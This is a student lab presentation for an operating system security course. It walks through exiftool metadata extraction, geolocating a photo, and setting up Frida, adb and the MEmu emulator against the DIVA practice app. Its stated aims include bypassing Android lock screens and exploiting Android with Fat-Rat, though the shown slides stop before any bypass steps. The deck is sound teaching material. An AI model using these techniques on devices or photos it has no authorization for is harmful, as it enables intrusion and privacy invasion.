Slide 1

Operating system security (CYS337)
PHOTO DEBUGGING & ANDROID APP DEBUGGING PLUS PIN BYPASS
A Presentation by Group 1 Kapasa Makasa University 3rd Year Cybersecurity Students
Prepared for Mr. Mwashi Matela

Slide 2
Group 1
NO. | NAME | S.I.N
1 | James Soko | 20231392
2 | Evans Bwalya | 20231947
3 | Mary Chanda | 20231336
4 | Alinaswe Simfukwe | 20231405
5 | Nelson Kapinga | 20231839
6 | Denson Chishala | 20231413
7 | Cuthbelt Ndhlovu | 20231784
8 | Gabriel Hichintu | 20231919
9 | Nkonde Anthony | 20230032
10 | Gabriel Kapampwe | 20230192

Slide 3
Group 1(Continues…)
NO. | NAME | S.I.N
11 | Angela Bwalya | 20231710
12 | Asneli Banda | 20231926
13 | Samuel Chshimba | 20232073
14 | Bethsaida Chileshe | 20230495
15 | Mwape Musonda | 20231716
16 | Malupande Luckson | 22175237
17 | Henry Mutale | 20231604
18 | Chembo Major | 22175219
19 | Praise Kabwe | 22175214
20 | George Mwape | 22175203

Slide 4
Group 1(Continues…)
NO. | NAME | S.I.N
21 | Violet Kikumbaila | 20231791
22 | Florence Mate | 20231587
23 | Nchimunya Faith Moono | 20231552
24 | Elvis Sonkwe | 20231254
25 | Ebby Mwale | 20231492
26 | Alinet Hangoba | 20231685

Slide 5
Objectives
Understanding photo debugging using exiftool and other methods including Open Source Intelligence (OSINT) with Google Images.
Understanding what an Emulator is and how to install Android Emulators like Bluestacks 5 and MEmu.
Understanding what frida is and how to install its dependencies like Python, frida-tools, objections and the right Frida Android Server on Windows.
Understanding what SDK platform-tools are, how to install and set up the Environmental Variable Path.

Slide 6
Objectives (Continues…)
Understanding how to bypass an Android lock screen on both the Actual Device and Emulator using adb.
Understanding how to debug or manipulate Android Apps using frida.
Understanding the Android OS vulnerabilities and how to exploit them using the Fat-Rat and Remediation plans towards them.

Slide 7

Photo Debugging
Using ExifTool, Google Images and Other Manual Methods

Slide 8
QUESTION
Avail the following information
Where the photo was taken from
Device used,
Time and date,
Operating Systems running on that same device and as well as other
Relevant information.

Slide 9

Analyzing image metadata

Slide 10
Introduction
Analyzing image metadata involves extracting and interpreting data embedded within an image file that describes attributes such as the camera settings, location, creation date, and even editing history.
This metadata is typically stored in formats like EXIF (Exchangeable Image File Format).
Metadata Extraction Tools include the exiftool

Slide 11
Limitations
Not all images have metadata – PNGs often have limited metadata
Metadata can be edited or erased – Social media uploads
Privacy Risk — GPS and author info can reveal sensitive data.

Slide 12

Online Image
Download the photo received via Email
Save it to your preferred Folder, in this case Labs under Operating System Security

Slide 13

Online Image (Continues…)
Download and install exiftool in Linux with sudo apt-get install exiftool and examine the image (100106491.jpg) meta data.
Notice that the metadata was erased and just showed the recent device info.

Slide 14

Image in a Zipped File
Mr. Mwashi Matela sent the images.zip via WhatsApp, extract the zipped file then navigate to the extracted Folder called images.
Double click on the photo to open it then right click to check the file info and view the metadata.

Slide 15
Image in a Zipped File (Continues…)
Download the ExifTool on their official website and select for Windows based on your device architecture.
Unzip the exiftool zipped file, navigate to the unzipped folder and rename the executable file exiftool.
Copy and paste the unzipped Folder on your C:\ drive and paste the target image in the exiftool-13.29_64 folder.
Inside the C:\ drive, open CMD and run the commands below
cd exiftool-13.29_64
exiftool-13.29_64>exiftool.exe IMG_1286.jpg

Slide 16




ExifTool Results
Will display all the information during the presentation, but here are some relevant information.

Slide 17

Google Images
To know the location, will use Google Images search as shown below

Slide 18

Google Images (Continues…)
Notice the logo on the Image and the name Southern Sun Ridgeway, will utilize that to filter our search. We have our location!!!

Slide 19
Results
META DATA | MORE INFORMATION
Location | The Southern Sun Ridgeway Hotel - Lusaka, Zambia
Device | Canon EOS 70D
Firmware (OS) | 1.1.1 (Canon proprietary RTOS)
Date/Time | July 29, 2023 at 04:20 PM
Size | 5472 x 3648 1.5 MB 240 dpi 24 bit
Software | Adobe Photoshop Lightroom Classic 8.0 (Windows)

Slide 20

Android Vulnerabilities & Ways To Bypass The Lock screen
Using frida, adb, fastboot, CiLocks & Fat-Rat

Slide 21
Question
Download and Install Bluestacks 5
Research on the security vulnerabilities of Android Operating System
Crack password locked Android Operating System using a tool called Frida

Slide 22

Frida

Slide 23
Introduction
Frida is an open-source dynamic instrumentation framework primarily used for dynamically analyzing and manipulating the behavior of mobile apps.
It is commonly used for
Reverse engineering
Bypass root detection
Monitor API usage
Security testing
Modify app behaviour

Slide 24

Python & Frida
Download python for Windows.
Open Command Prompt (CMD) and install Frida with the command python -m pip install frida

Slide 25

Frida Server
Next, we need to install the Frida Server with the command python -m pip install frida-tools

Slide 26

Objection
Next, we need to install the Objection with the command python -m pip install objection

Slide 27


Device Architecture & Frida Version
Check the device architecture with the command adb shell getprop ro.product.cpu.abi via Command Prompt (CMD)
Check the Frida version with the command frida --version via CMD.

Slide 28


Frida Android Server
Based on the Device Architecture and the Frida Version, download the Android Frida Server via GitHub.
To filter your search, use Ctrl + F and type Android then locate your target file.
Extract the downloaded file, rename the file inside to frida.

Slide 29

SDK Platform-Tools

Slide 30
Introduction
Android SDK Platform-Tools is a component for the Android SDK.
They are a collection of command-line tools provided by Google that are essential for Android development and debugging.
They include tools that interface with the Android platform, primarily adb (Android Debug Bridge) and fastboot.
Some features may require USB debugging enabled on the Android device.
OEM drivers may be required for Windows users to detect the device properly.

Slide 31

Download
Finally, download Android SDK Platform-Tools for Windows.
Extract the zipped Folder, move the extracted Folder to Local Disk (C) inside the Windows Folder e.g., C:\Windows

Slide 32

Environmental Variables
Now, add the path C:\Windows\platform-tools to the Environmental Variables
Restart your computer for the changes to be effective.

Slide 33
Android Emulators

Slide 34
Introduction
An emulator is a software or hardware tool that allows a system (typically a computer) to behave like another system.
An Android emulator simulates Android devices on your computer, allowing you to run, test, or analyze Android apps without needing a physical device.
They're essential for developers, testers, reverse engineers, and gamers.
Why Use an Android Emulator?
App Development
Penetration Testing, Reverse Engineering, Automation or Scripting
Gaming

Slide 35

Bluestacks

Slide 36
Introduction
BlueStacks is one of the most popular Android emulators, mainly designed to let you run Android apps and games on Windows or macOS with excellent performance and ease of use.
Unlike developer-focused emulators, BlueStacks is optimized for gaming and casual use.
BlueStacks Versions include 3, 4, X, 5 and Air.
Some limitations include
Limited developer features (e.g., no native adb shell unless tweaked)
Limited device settings (e.g., no option to enable device security like a PIN)

Slide 37

Download
Download the Android Emulator Bluestacks.
Install via the BlueStacksInstaller.exe based on the version downloaded.

Slide 38

MEmu

Slide 39
Introduction
MEmu is a popular free Android emulator for Windows that is known for its gaming performance, customizability, and support for multiple Android versions.
It was first launched in 2015 by Microvirt, a software company based in China, with the aim of providing a high-performance Android emulator for gamers and general users on Windows PCs.
It over comes the limitation of Bluestacks (unable to set up device lock screen), hence it will be used in our demonstration.

Slide 40

Download
Download the Android Emulator MEmu.
Install it by rejecting other options.
Restart your computer.

Slide 41

Display Settings
Open MEmu, go to the Settings, then under Display select Phone and Restart Now.

Slide 42


Activating Frida Android Server
Copy and paste frida inside the Emulator you are using via Program Files D:\Program Files\Microvirt\MEmu.
Run the command adb devices via CMD to see if the frida server is active.

Slide 43


Making Frida Executable using adb
Open CMD inside the path D:\Program Files\Microvirt\MEmu where the frida server is, the run the command adb push -p frida /data/local/tmp
Run the commands below
adb shell
cd data/local/tmp
ls
chmod +x frida
/data/local/tmp/frida &

Slide 44

Diva
Download diva-apk-file via GitHub.
Extract the file and copy the DivaApplication.apk to the Emulator or Android Device.
Inside MEmu, use the APK button to add DivaApplication.apk by selecting it from the Folder it in saved on your PC.

Slide 45

Diva (continues…)
Open a new CMD and enter the command frida-ps -Uai

Slide 46




Setting Up a PIN
Open MUme, go to the Settings
Tap on Security & Location
Under Device security select device lock
Choose screen lock option, in our case will use PIN.

Slide 47

